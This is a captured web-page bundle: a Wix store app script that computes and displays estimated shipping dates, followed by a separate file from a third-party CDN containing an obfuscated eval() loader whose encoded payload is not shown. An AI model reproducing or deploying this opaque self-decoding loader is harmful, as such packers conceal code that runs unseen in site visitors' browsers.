month: "numeric", day: "numeric"} }, "format2" : { "format": "en-ZA", "option": {year: "numeric", month: "numeric", day: "numeric"} }, "format3" : { "format": "en-AU", "option": {year: "numeric", month: "short", day: "2-digit"} }, "format4" : { "format": "ro-RO", "option": {year: "numeric", month: "numeric", day: "numeric"} }, "format5" : { "format": "en-AU", "option": {weekday:"short", month: "short", day: "numeric"} }, "format6" : { "format": "en-US", "option": {year: "numeric", month: "numeric", day: "numeric"} }, "format7" : { "format": "en-US", "option": {year: "numeric", month: "short", day: "numeric"} }, "format8" : { "format": "en-US", "option": {weekday: "short", month: "short", day: "numeric"} }, "format9" : { "format": "custom", "option": "M.dd.yyyy" }, "format10" : { "format": "custom", "option": "M-dd-yyyy", }, }; ZAESD.data=[]; function ZAESD_start(eventName, data) { Array.prototype.diff = function(a) { return this.filter(function(i) {return a.indexOf(i) < 0;}); }; date_list = {}; jQuery(ZAESD.shipping).each(function(ind, days) { date_format = ZAESD.formats[ZAESD.settings['date_format']]; var week = ['Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat', 'Sun']; hday = ""; var custom_holidays = hday.split(","); var holidays = week.diff(ZAESD.settings['week_days']); start_day = new Date(); start = 0; while(start < days['s_date']){ start_day = new Date(start_day.setDate(start_day.getDate() + 1)); if (jQuery.inArray(String(new Date(start_day).toLocaleString('default', {weekday: 'short'})), holidays) != -1) { continue; } sdate = start_day.toLocaleDateString('fr-CA'); if(jQuery.inArray(sdate, custom_holidays) != -1){ continue; } start++; } end_day = new Date(); end = 0; while(end < days['e_date']){ end_day = new Date(end_day.setDate(end_day.getDate() + 1)); if(jQuery.inArray(String(new Date(end_day).toLocaleString('default', {weekday: 'short'})), holidays) != -1){ continue; } edate = end_day.toLocaleDateString('fr-CA'); if(jQuery.inArray(edate, custom_holidays) != -1){ continue; } end++; } d_format = date_format['format']; d_option = date_format['option']; if(d_format !== "custom"){ s_date = start_day.toLocaleDateString(d_format, d_option); e_date = end_day.toLocaleDateString(d_format, d_option); }else{ ZAESD_DateFormat = function DateFormat(x, y) { var z = { M: x.getMonth() + 1, d: x.getDate(), h: x.getHours(), m: x.getMinutes(), s: x.getSeconds() }; y = y.replace(/(M+|d+|h+|m+|s+)/g, function(v) { return ((v.length > 1 ? "0" : "") + z[v.slice(-1)]).slice(-2) }); return y.replace(/(y+)/g, function(v) { return x.getFullYear().toString().slice(-v.length) }); }; s_date = ZAESD_DateFormat(new Date(start_day), d_option); e_date = ZAESD_DateFormat(new Date(end_day), d_option); } date_list[days.product_id] = {'s_date':s_date, 'e_date':e_date}; }); jQuery(date_list).each(function(index, value) { var dates = value[data.productId]; var allredyExist = jQuery('.zaesd-app.main-sh-content'); if (typeof dates !== 'undefined') { template = (ZAESD.html).replaceAll("{{startdate}}", dates.s_date).replaceAll("{{enddate}}", dates.e_date); if(allredyExist.length !== 0){ allredyExist.remove(); } esd_selector = jQuery('button[data-hook="add-to-cart"]'); if(esd_selector.length != 0) { esd_selector.parents('section').append(template); } else { up_esd_selector = jQuery('button[aria-label="Buy Now"]'); if(up_esd_selector.length == 0) { up_esd_selector = jQuery('button[aria-label="Add to Cart"]'); } if(up_esd_selector.parent().find(".zaesd-app.main-sh-content").length < 1) { up_esd_selector.parent().after(template); } } }else{ if(allredyExist.length !== 0){ allredyExist.remove(); } } }); } ZAESD.ScriptMaker=function(e,t){var a=document.createElement("script");a.type="text/javascript",a.src=e,""!=t&&(a.onload=t),document.getElementsByTagName("head")[0].appendChild(a)}; ZAESD.registerWixEvents = function() { window.wixDevelopersAnalytics.register('172ed9ca-8899-48e2-b29e-a078cae53708', function report(eventName, data){ if(eventName === 'productPageLoaded'){ ZAESD.data = data; } if(eventName === 'PageView' || eventName === 'productPageLoaded'){ ZAESD.pageType = eventName; if(location.href.indexOf('/product-page/')) { ZAESD_start(eventName, ZAESD.data); } }else{ ZAESD.pageType = eventName; } }); }; function ZAESD_init() { if (typeof window.wixDevelopersAnalytics !== "undefined") { ZAESD.registerWixEvents(); } else { window.addEventListener("wixDevelopersAnalyticsReady", ZAESD.registerWixEvents); } jQuery("head").prepend("<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'></link>"); jQuery('head').append('<link href="https://fonts.googleapis.com/css?family=Aclonica|Allerta+Stencil|Annie+Use+Your+Telescope|Cantarell|Cardo|Carter+One|Caudex|Cherry+Cream+Soda|Chewy|Coming+Soon|Copse|Cousine|Crimson+Text|Fontdiner+Swanky|Francois+One|Geo|Goudy+Bookletter+1911|Hammersmith+One|Indie+Flower|Josefin+Sans|Josefin+Slab|Kranky|Kameron|Kreon|Limelight|Redressed|Rock+Salt|Slackey|Special+Elite|Sunshiney|Monofett|Patrick+Hand|Montez|Lobster|Josefin+Sans|Shadows+Into+Light|Pacifico|Amatic+SC:700|Orbitron:400,900|Rokkitt|Righteous|Dancing+Script:700|Bangers|Chewy|Sigmar+One|Architects+Daughter|Abril+Fatface|Covered+By+Your+Grace|Kaushan+Script|Gloria+Hallelujah|Satisfy|Lobster+Two:700|Comfortaa:700|Cinzel|Courgette|Tinos|Unkempt|Varela|Vibur|Wire+One|Wallpoet|Zeyada" rel="stylesheet">'); jQuery("head").prepend(ZAESD.css); } if(typeof jQuery==='undefined'){ZAESD.ScriptMaker("//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js",ZAESD_init);}else{ZAESD_init();} 

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy3.b-cdn.net/speedyscripts/ecmrx_6397/ecmrx_6397_2.js
body_size: 403
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"uZlWQLDxN",26,4,20))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976